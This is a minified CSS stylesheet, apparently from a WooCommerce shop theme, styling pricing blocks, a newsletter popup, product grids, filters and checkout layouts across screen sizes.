.woocommerce-Price-currencySymbol{font-size:20px;vertical-align:text-top;font-weight:600}.product-block-pricing3 .wrapper-pricing{max-width:310px;margin:auto;padding:5px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.product-block-pricing3 .block-inner-content>ul{list-style:none;margin:40px 0 42px;padding:0}.product-block-pricing3 .block-inner-content>ul li{margin:0 0 5px}.product-block-pricing3 .block-inner-content>ul li>i{display:none}.product-block-pricing3 .thumbnail-wrapper{margin:50px 0 54px}.product-block-pricing3 .button{-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.1);box-shadow:0 5px 15px 0 rgba(0,0,0,.1);background:#fff;color:#252525}.product-block-pricing3 .button:before{display:none!important}.product-block-pricing3 .button:hover{background:#88c74a;color:#fff!important}.product-block-pricing3 .label{position:absolute;left:-37px;margin-left:100%;top:-10px;padding:10px 25px;background:#88c74a;color:#fff;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.product-block-pricing3 .label:after{content:'';background:transparent;position:absolute;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);width:10px;height:6px;border-width:3px 5px;border-style:solid;border-color:transparent #62962e #62962e transparent}.product-block-pricing3 .label:before{content:'';position:absolute;top:0;left:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);border-width:17px;border-style:solid;border-color:#88c74a transparent #88c74a #88c74a}.product-block-pricing3.is-featured,.product-block-pricing3:hover{z-index:1}.product-block-pricing3.is-featured .button,.product-block-pricing3:hover .button{background:#88c74a;color:#fff!important}.product-block-pricing3.is-featured{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.popupnewsletter-wrapper .mfp-content{width:590px;max-width:90%}.popupnewsletter-wrapper .apus-mfp-close{background:#e44343;color:#fff;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;font-size:16px;line-height:47px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transform:translate(22px,-22px);-ms-transform:translate(22px,-22px);-o-transform:translate(22px,-22px);transform:translate(22px,-22px);opacity:1;filter:alpha(opacity=100)}.popupnewsletter-wrapper .apus-mfp-close:hover,.popupnewsletter-wrapper .apus-mfp-close:focus{background:#e12d2d}.popupnewsletter-wrapper .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:260px 60px 40px;text-align:center}.popupnewsletter-wrapper .modal-content h3{font-size:20px;margin:0 0 15px}@media (min-width:1200px){.popupnewsletter-wrapper .modal-content h3{font-size:30px}}.popupnewsletter-wrapper .modal-content .description{font-family:"Cera Pro Medium";font-size:16px;margin:0 0 20px}.popupnewsletter-wrapper .modal-content form{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:1px solid #ededed;width:325px;background:#f5f6f7;clear:both;margin:0 auto 20px;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;position:relative;padding-right:46px}.rtl .popupnewsletter-wrapper .modal-content form{padding-left:46px;padding-right:inherit}@media (min-width:1200px){.popupnewsletter-wrapper .modal-content form{margin:0 auto 40px}}.popupnewsletter-wrapper .modal-content form:hover{border-color:#d4d4d4}.popupnewsletter-wrapper .modal-content form .form-control{background:#f5f6f7;width:100%;border:none;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;height:44px;display:block}.popupnewsletter-wrapper .modal-content form .input-group{position:static;width:100%;display:block}.popupnewsletter-wrapper .modal-content form .input-group>*{display:block;float:none;position:static}.popupnewsletter-wrapper .modal-content form [type="submit"]{position:absolute;border:none;padding:0;z-index:2!important;top:-1px;right:-1px;z-index:1;width:46px;height:46px;line-height:46px;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;display:inline-block;color:transparent;background:#88c74a}.rtl .popupnewsletter-wrapper .modal-content form [type="submit"]{left:-1px;right:auto}.popupnewsletter-wrapper .modal-content form [type="submit"]:before{content:"\f1d8";font-family:'FontAwesome';font-size:18px;color:#fff;display:inline-block;width:45px;text-align:center}.popupnewsletter-wrapper .modal-content form [type="submit"]:hover,.popupnewsletter-wrapper .modal-content form [type="submit"]:focus{background-color:#6faa34}.popupnewsletter-wrapper .close-dont-show:hover,.popupnewsletter-wrapper .close-dont-show:focus{color:#e44343}@media (min-width:1500px){.list-product-archive .col-lg-cs-5,.list-product-archive .col-md-cs-5{width:20%}}@media (min-width:1200px){.top-percent-50>div{position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:2}}@media (min-width:992px){.md-clearfix{clear:both}}@media (min-width:1200px) and (max-width:1650px){.desktop-50{width:50%!important}.desktop-100{width:100%!important}.desktop-full{width:100%!important}.desktop-full>.elementor-container>.elementor-row{display:block}.col-desktop-4{width:25%;clear:none!important}.col-desktop-4:nth-child(4n+1){clear:both!important}}@media (min-width:768px) and (max-width:991px){.sm-clearfix{clear:both}.products-wrapper-grid .row-products-wrapper>.col-sm-6:nth-child(2n+1){clear:both}.products-wrapper-grid .row-products-wrapper>.col-sm-4:nth-child(3n+1){clear:both}.sm-percent-50{width:50%!important}}@media (max-width:1199px){.navbar-nav.megamenu>li{margin-right:25px}.rtl .navbar-nav.megamenu>li{margin-left:25px;margin-right:inherit}.comment-list div.avatar{min-width:70px;padding-right:10px}.rtl .comment-list div.avatar{padding-left:10px;padding-right:inherit}.comment-list .comment-box{border:none;padding-left:10px}.rtl .comment-list .comment-box{padding-right:10px;padding-left:inherit}.widget-social .social>li{margin-right:5px}.rtl .widget-social .social>li{margin-left:5px;margin-right:inherit}.widget-social .social>li:last-child{margin-right:0}.rtl .widget-social .social>li:last-child{margin-left:0;margin-right:inherit}.add-fix-top{width:35px;height:35px;line-height:30px}.product-block.grid .groups-button>div{margin:0}.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{opacity:1;filter:alpha(opacity=100);padding:5px 20px;font-size:12px;bottom:20px}.product-block.grid::before,.product-block.grid .groups-button{display:none}.product-block.grid .name{opacity:1!important;filter:alpha(opacity=100)!important;transform:translateY(0)!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important}.product-block.grid .price{transform:translateY(0)!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important}.widget-banner .btn,.widget-banner .viewmore-products-btn,.widget-countdown .btn,.widget-countdown .viewmore-products-btn{padding:5px 20px;font-size:12px}.product-block-list .product-excerpt{font-size:14px}.details-product .information .woocommerce-product-details__short-description{font-size:14px}.details-product .woocommerce-product-details__short-description.hideContent{height:52px}.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img{margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0;width:100%}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img{margin-bottom:0}.mobile-vertical-menu li .sub-menu{width:100%!important;padding:0!important}}@media (max-width:991px){.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.container,.container-fluid{padding-left:10px;padding-right:10px}.widget-products-tabs .hierarchy{position:static;margin-top:-10px}.row{margin-left:-10px;margin-right:-10px}.slick-carousel{margin-left:-10px;margin-right:-10px}.slick-carousel .slick-slide{padding-left:10px;padding-right:10px}.comment-list .children{padding-left:15px}.rtl .comment-list .children{padding-right:15px;padding-left:inherit}.type-post,.widget{margin-bottom:20px}.comment-list .children{padding-left:20px}.rtl .comment-list .children{padding-right:20px;padding-left:inherit}.comment-list .comment-box{padding-bottom:20px}.comment-list .the-comment{margin-bottom:20px}.apus-footer-mobile{display:block}.comment-list div.avatar img{width:70px}.comment-list .comment-text{margin:5px 0}.widget.widget-products-tabs .top-info{display:block}.widget.widget-products-tabs .top-info .widget-title{margin-bottom:10px;text-align:center}.widget.widget-products-tabs .top-info .widget-title:after{display:none}.widget.widget-products-tabs .top-info .nav.tabs-product{text-align:inherit!important}.widget-banner.style2 .banner-content{font-size:18px}.widget-process{padding:0}.widget-process .proces-item{margin-bottom:15px}.widget-process .proces-item .line-space{display:none}.details-product .image-mains{margin-bottom:20px}.details-product .image-mains:after{clear:both;content:" ";display:table}body.body-footer-mobile{padding-bottom:60px}.apus-filter .right-inner{margin-bottom:10px;overflow:hidden}.apus-filter .mobile-sidebar-btn{float:right;margin:5px 0 0}.rtl .apus-filter .mobile-sidebar-btn{float:left}}@media (max-width:768px){.hidden-768{display:none}}@media (max-width:767px){.nav-tabs{overflow-x:auto;white-space:nowrap;padding-bottom:8px}.nav-tabs li{float:none;display:inline-block;margin-bottom:10px}.wrapper-filter{padding:15px 0}.wrapper-filter>*{display:block;margin-bottom:5px;width:100%}.wrapper-filter>*:last-child{margin-bottom:0}.apus-footer .wpb_content_element,.apus-footer .widget,.apus-footer .vc_custom_heading,.apus-footer .apus_custom_menu.center,.apus-footer .wpb_single_image,.apus-footer .widget-social{margin-bottom:15px!important;text-align:inherit!important}.detail-post .entry-content-detail .entry-title{font-size:25px}.apus-shop-menu ul.apus-categories{overflow:auto;white-space:nowrap;float:none;padding:0 0 10px}.apus-shop-menu ul.apus-categories li{margin-right:15px}.rtl .apus-shop-menu ul.apus-categories li{margin-left:15px;margin-right:inherit}.show-filter{font-weight:400;color:#e44343}.shop-top-sidebar-wrapper{display:none}.wrapper-top-cart>.dropdown-menu-right{padding:15px 15px 90px}.widget-categorybanner img{width:100%}.products-grid.products .row-products>div:nth-child(2n+1){clear:both}.tag-social>div{width:100%;margin-bottom:5px}.product-block.grid .groups-button>a,.product-block.grid .groups-button>div{float:none}.widget-instagram .widget-title{font-size:26px}.details-product{margin-bottom:10px!important}.widget.related{margin-bottom:0}.shop_table .coupon input{width:100%!important;margin-bottom:10px!important}.woocommerce ul.order_details li{margin-bottom:15px}.apus-footer .widget-nav-menu .widget-title{margin:0}.apus-footer ul.menu{font-size:15px}.apus-footer ul.menu li{margin:0;display:inline-block;float:none}.apus-footer ul.menu li+li:before{content:',';margin-right:5px}.rtl .apus-footer ul.menu li+li:before{margin-left:5px;margin-right:inherit}.widget-features-box.style2.right .features-box-image{float:left;padding:0 15px 0 0}.nav.tabs-product>li>a{font-size:15px}.widget-team .name-team{font-size:18px}.post-grid-v3 .top-info{display:none}.post-grid-v3 .entry-thumb{margin-bottom:10px}.post-layout .categories-name{font-size:10px}.post-grid-v1 .entry-thumb{margin-bottom:10px}.post-grid-v1 .top-info,.post-grid-v1 .description{display:none}.post-list-item .entry-title{margin:5px 0 0}.post-list-item .top-info,.post-list-item .btn-readmore,.post-list-item .description{display:none}.comment-list .comment-text{font-size:14px}.popupnewsletter-wrapper .modal-content{background-image:none!important;padding:50px 20px 20px}.product-block-list .quickview{display:none}.product-block-list .product-excerpt{margin-bottom:10px}.product-block-list .left-infor{padding:0}.product-block-list .left-infor:before{display:none}.product-block-list .compare,.product-block-list .add-cart .added_to_cart,.product-block-list .add-cart a.button{font-size:12px;padding:12px}.details-product.layout-v1 .summary-right .summary{padding:15px 0 0}.details-product.layout-v1 .summary-right .summary:before{display:none}.details-product .product_meta>*{display:block;padding:0;margin:0 0 10px;border:none}.tabs-v1 .nav-tabs{padding-bottom:8px}.slick-carousel-top .slick-arrow{top:-45px}.tabs-v1 .nav-tabs>li>a{font-size:14px;padding:5px 10px}.woocommerce div.product form.cart .button,.details-product .information .compare{padding:14px;font-size:12px;line-height:1}.woocommerce #reviews #comments ol.commentlist li .content-comment{font-size:15px;margin-top:5px}.apus-checkout-step ul li{float:none;margin-bottom:10px}.apus-checkout-step ul li:last-child{margin-bottom:0}.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table thead td,.woocommerce table.wishlist_table tbody th,.woocommerce table.wishlist_table tbody td{padding:10px!important}.woocommerce table.wishlist_table .product-name{padding:0}.product-block-list{padding:10px}.product-block-list .product-excerpt{display:none}.product-block-list .left-infor{padding-top:10px}.product-block-list .name{font-size:18px}.apus-filter{padding:0 0 10px}.apus-filter .wrapper-lert{overflow:auto;padding-bottom:10px}.apus-filter .left-inner{display:table;width:100%}.apus-filter .left-inner>*{vertical-align:middle;float:none!important;display:table-cell;padding-right:5px}.rtl .apus-filter .left-inner>*{padding-left:5px;padding-right:inherit}.apus-filter .display-mode{white-space:nowrap;text-align:right}.rtl .apus-filter .display-mode{text-align:left}.apus-filter .form-ogami-ppp select,.apus-filter select{font-size:14px;padding:3px 15px}.nav.tabs-product.center>li{margin-left:5px;margin-right:5px}.woocommerce .woocommerce-message .button{padding:5px 15px;font-size:12px}.woocommerce .woocommerce-message{line-height:1.3}}@media (max-width:480px){.apus-footer-mobile>ul>li{padding:0 10px}}@media (max-width:479px){.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>*,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input{width:100%!important;margin:0 0 5px!important}.apus-topcart .dropdown-menu{padding:20px;min-width:280px}.widget-features-box.style4 .item-inner::before{display:none}}